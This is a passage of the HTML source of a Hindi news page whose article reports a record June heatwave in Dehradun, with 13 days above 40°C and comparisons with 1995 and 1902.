				<section class="elementor-section elementor-top-section elementor-element elementor-element-97325ad elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97325ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5e6f123" data-id="5e6f123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6f1de6 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f6f1de6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-f6f1de6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14594"><a href="https://nation9today.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14593"><a href="https://nation9today.com/category/national/" class="elementor-item">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14592"><a href="https://nation9today.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://nation9today.com/category/today-in-focus/" class="elementor-item">आज फोकस में</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://nation9today.com/category/entertainment/" class="elementor-item">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nation9today.com/category/education/" class="elementor-item">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nation9today.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://nation9today.com/category/politics/" class="elementor-item">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14599"><a href="https://nation9today.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14598"><a href="https://nation9today.com/category/lifestyle/" class="elementor-item">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://nation9today.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://nation9today.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://nation9today.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="elementor-sub-item">क्राइम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://nation9today.com/category/dharma/" class="elementor-sub-item">धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14609"><a href="https://nation9today.com/category/business/" class="elementor-sub-item">बिज़नेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14610"><a href="https://nation9today.com/category/%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/" class="elementor-sub-item">सबसे अच्छी खबर</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f6f1de6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14594"><a href="https://nation9today.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14593"><a href="https://nation9today.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14592"><a href="https://nation9today.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://nation9today.com/category/today-in-focus/" class="elementor-item" tabindex="-1">आज फोकस में</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://nation9today.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://nation9today.com/category/education/" class="elementor-item" tabindex="-1">शिक्षा</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://nation9today.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://nation9today.com/category/politics/" class="elementor-item" tabindex="-1">राजनीति</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14599"><a href="https://nation9today.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14598"><a href="https://nation9today.com/category/lifestyle/" class="elementor-item" tabindex="-1">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14606"><a href="https://nation9today.com/category/e-paper/" class="elementor-item" tabindex="-1">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://nation9today.com/category/others/" class="elementor-item" tabindex="-1">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14607"><a href="https://nation9today.com/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%87%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">क्राइम</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14608"><a href="https://nation9today.com/category/dharma/" class="elementor-sub-item" tabindex="-1">धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14609"><a href="https://nation9today.com/category/business/" class="elementor-sub-item" tabindex="-1">बिज़नेस</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14610"><a href="https://nation9today.com/category/%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%85%e0%a4%9a%e0%a5%8d%e0%a4%9b%e0%a5%80-%e0%a4%96%e0%a4%ac%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सबसे अच्छी खबर</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dcd9313" data-id="dcd9313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a7ae1a elementor-widget elementor-widget-image" data-id="9a7ae1a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nation9today.com/">
							<img fetchpriority="high" width="900" height="450" src="[data-uri]" class="attachment-large size-large wp-image-14712 lazyload" alt=""   data-src="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png" decoding="async" data-srcset="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png 1024w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-300x150.png 300w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-768x384.png 768w, https://nation9today.com/wp-content/uploads/2021/08/nation9today.png 1200w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="512" /><noscript><img fetchpriority="high" width="900" height="450" src="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png" class="attachment-large size-large wp-image-14712" alt="" srcset="https://nation9today.com/wp-content/uploads/2021/08/nation9today-1024x512.png 1024w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-300x150.png 300w, https://nation9today.com/wp-content/uploads/2021/08/nation9today-768x384.png 768w, https://nation9today.com/wp-content/uploads/2021/08/nation9today.png 1200w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f3979cd elementor-widget elementor-widget-heading" data-id="f3979cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">आम जनता की आवाज</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9056447" data-id="9056447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dfaaab elementor-view-default elementor-widget elementor-widget-icon" data-id="3dfaaab" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://nation9today.com/videos/">
			<i aria-hidden="true" class="fas fa-tv"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-09e9b54" data-id="09e9b54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62be00a elementor-view-default elementor-widget elementor-widget-icon" data-id="62be00a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://nation9today.com/category/e-paper/">
			<i aria-hidden="true" class="far fa-newspaper"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9a225de" data-id="9a225de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2673bbb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="2673bbb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://nation9today.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-2673bbb">Search</label>

					
					<input id="elementor-search-form-2673bbb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="136" class="elementor elementor-136 elementor-location-single post-17360 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-weather" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b1e0258 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1e0258" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-54e51512" data-id="54e51512" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7983f7e5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7983f7e5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">देहरादून में 53 साल में पहली बार इतनी चली लू ।<br></h1>				</div>
				</div>
				<div class="elementor-element elementor-element-248eb43e elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="248eb43e" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img width="900" height="616" src="[data-uri]" class="attachment-large size-large wp-image-17268 lazyload" alt=""   data-src="https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome.jpg" decoding="async" data-srcset="https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome.jpg 972w, https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome-300x205.jpg 300w, https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome-768x525.jpg 768w" data-sizes="auto" data-eio-rwidth="972" data-eio-rheight="665" /><noscript><img width="900" height="616" src="https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome.jpg" class="attachment-large size-large wp-image-17268" alt="" srcset="https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome.jpg 972w, https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome-300x205.jpg 300w, https://nation9today.com/wp-content/uploads/2024/06/Screenshot_20240526-135709_Chrome-768x525.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" data-eio="l" /></noscript>											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c63f38c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c63f38c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-644b24d8" data-id="644b24d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5905485e elementor-author-box--link-yes elementor-author-box--layout-image-left elementor-author-box--align-left elementor-author-box--image-valign-middle elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-widget elementor-widget-author-box" data-id="5905485e" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="[data-uri]" alt="Picture of Vinod" loading="lazy" data-src="https://secure.gravatar.com/avatar/31f3fafe65cf1a27f2bb74487e3c7b45c06758a8ae3e715cd766971b1e40865e?s=300&r=g&d=https://nation9today.com/wp-content/plugins/userswp/assets/images/no_profile.png" decoding="async" class="lazyload"><noscript><img src="https://secure.gravatar.com/avatar/31f3fafe65cf1a27f2bb74487e3c7b45c06758a8ae3e715cd766971b1e40865e?s=300&#038;r=g&#038;d=https://nation9today.com/wp-content/plugins/userswp/assets/images/no_profile.png" alt="Picture of Vinod" loading="lazy" data-eio="l"></noscript>
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Vinod						</h4>
					</div>
				
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://nation9today.com/profile/vinodkuniyal/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7580019b" data-id="7580019b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e441e24 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-mobile--align-left elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="4e441e24" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_email"
							role="button"
							tabindex="0"
							aria-label="Share on email"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_print"
							role="button"
							tabindex="0"
							aria-label="Share on print"
						>
															<span class="elementor-share-btn__icon">
								<i class="fas fa-print" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-5d3dc97c elementor-widget elementor-widget-heading" data-id="5d3dc97c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">👇खबर सुनने के लिए प्ले बटन दबाएं</p>				</div>
				</div>
				<div class="elementor-element elementor-element-160b6482 elementor-widget elementor-widget-theme-post-content" data-id="160b6482" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<span href="#" class="webreader-button webreader-image"><img decoding="async" src="[data-uri]" title="Voice Reader" data-src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/play.png" class="lazyload" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img decoding="async" src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/play.png" title="Voice Reader" data-eio="l" /></noscript></span> 
		<span href="#" class="webreader-button webreader-image-off"><img decoding="async" src="[data-uri]" title="Stop Voice Reader" data-src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/stop.png" class="lazyload" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img decoding="async" src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/stop.png" title="Stop Voice Reader" data-eio="l" /></noscript></span>
		<span href="#" class="webreader-button webreader-image-pause"><img decoding="async" src="[data-uri]" title="Pause" data-src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/pause.png" class="lazyload" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img decoding="async" src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/pause.png" title="Pause" data-eio="l" /></noscript></span>
		<span href="#" class="webreader-button webreader-image-resume"><img decoding="async" src="[data-uri]" title="Resume" data-src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/play.png" class="lazyload" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img decoding="async" src="https://nation9today.com/wp-content/plugins/magic-post-voice/assets/img/play.png" title="Resume" data-eio="l" /></noscript></span>
<p>उत्तराखंड के कई शहरों में प्रचंड गर्मी पड़ रही है। चिंता की बात है कि गर्मी की वजह से लोगों का जमकर पसीना भी निकल रहा है। देहरादून में जून के महीने में सबसे ज्यादा गर्म दिनों का रिकॉर्ड भी इस बार टूट गया है।</p>



<p>यही नहीं, देहरादून में 53 साल में पहली बार इतनी लू चली थी।<br><br>यहां पहली बार लोगों ने जून के महीने के 13 दिन लू के बीच काटे। इन 13 दिनों में तापमान 40 डिग्री सेल्सियस से अधिक रहा। इससे पहले 1995 में 12 दिन तक देहरादून में पारा 40 डिग्री सेल्सियस से अधिक रहा था। पर्वतीय क्षेत्रों में बारिश के चलते बुधवार को दून में लू से राहत मिल सकती है।<br><br>मंगलवार को देहरादून में पारा 41.8 डिग्री सेल्सियस दर्ज किया गया, जो सोमवार को दर्ज तापमान 43.1 से कम रहा। बावजूद इसके यहां लोगों ने लू झेली। इससे पहले 1995 में पूरे जून के महीने में कुल 12 दिन तापमान 40 डिग्री सेल्सियस से अधिक रहा था।<br><br>तब 4 जून को दून का अधिकतम तापमान 43.7 डिग्री दर्ज किया गया था। जो 1902 के ऑलटाइम रिकॉर्ड (43.9 डिग्री सेल्सियस) से कम था। इस बार जून महीने में अभी तक सर्वाधिक तापमान सोमवार को 43.1 डिग्री दर्ज किया गया था।</p>
<div class="uwp_widgets uwp_widget_author_box bsui sdel-9a8e25eb" ><div class="d-block text-center text-md-start d-md-flex p-3 bg-light ">
				<a href="https://nation9today.com/profile/vinodkuniyal/"><img decoding="async" src="[data-uri]" class="rounded-circle shadow border border-white border-width-4 me-3 lazyload" width="60" height="60" alt="Vinod" data-src="https://secure.gravatar.com/avatar/31f3fafe65cf1a27f2bb74487e3c7b45c06758a8ae3e715cd766971b1e40865e?s=96&r=g&d=https://nation9today.com/wp-content/plugins/userswp/assets/images/no_profile.png" data-eio-rwidth="60" data-eio-rheight="60"><noscript><img decoding="async" src="https://secure.gravatar.com/avatar/31f3fafe65cf1a27f2bb74487e3c7b45c06758a8ae3e715cd766971b1e40865e?s=96&r=g&d=https://nation9today.com/wp-content/plugins/userswp/assets/images/no_profile.png" class="rounded-circle shadow border border-white border-width-4 me-3" width="60" height="60" alt="Vinod" data-eio="l"></noscript></a>
				<div class="media-body">
					<h5 class="mt-0">Author: <a href="https://nation9today.com/profile/vinodkuniyal/">Vinod</a></h5>
					
					<p></p>
				</div>
			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7f6dcc3d elementor-widget elementor-widget-post-comments" data-id="7f6dcc3d" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/i-have-walked-this-far-in-dehradun-for-the-first-time-in-53-years/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nation9today.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17360' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48755c2e" data-id="48755c2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e13abaa elementor-widget elementor-widget-shortcode" data-id="e13abaa" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="natio-slider-227" class="custom-slider natio-slider-75054175 natio-slider"><ul><li><a href="https://play.google.com/store/apps/details?id=com.sevenk.nation9today" aria-label="Poster 1"><img loading="lazy" src="[data-uri]" alt=""  width="1600" height="1600" data-src="https://nation9today.com/wp-content/uploads/2023/09/Poster-1.jpeg" decoding="async" class="lazyload" data-eio-rwidth="1600" data-eio-rheight="1600" /><noscript><img loading="lazy" src="https://nation9today.com/wp-content/uploads/2023/09/Poster-1.jpeg" alt=""  width="1600" height="1600" data-eio="l" /></noscript></a></li><li><a href="https://www.shorvimart.in/" aria-label="SM 1"><img loading="lazy" src="[data-uri]" alt=""  width="1204" height="1201" data-src="https://nation9today.com/wp-content/uploads/2023/09/SM-1.jpeg" decoding="async" class="lazyload" data-eio-rwidth="1204" data-eio-rheight="1201" /><noscript><img loading="lazy" src="https://nation9today.com/wp-content/uploads/2023/09/SM-1.jpeg" alt=""  width="1204" height="1201" data-eio="l" /></noscript></a></li><li><a href="https://digitalgriot.com/" aria-label="Digital Griot"><img loading="lazy" src="[data-uri]" alt="Digital Griot"  width="1080" height="1080" data-src="https://nation9today.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-02-02-at-6.47.50-PM.jpeg" decoding="async" class="lazyload" data-eio-rwidth="1080" data-eio-rheight="1080" /><noscript><img loading="lazy" src="https://nation9today.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-02-02-at-6.47.50-PM.jpeg" alt="Digital Griot"  width="1080" height="1080" data-eio="l" /></noscript></a></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $natioslider75054175 = jQuery( ".natio-slider-75054175" );$natioslider75054175.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$natioslider75054175.unslider({ delay:5000, autoplay:true, nav:false, arrows:false, infinite:true });$natioslider75054175.on("mouseover", function() {$natioslider75054175.unslider("stop");}).on("mouseout", function() {$natioslider75054175.unslider("start");});});</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28ee3f7b elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="28ee3f7b" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-19613 post type-post status-publish format-standard has-post-thumbnail hentry category-state tag-cabinet-minister">
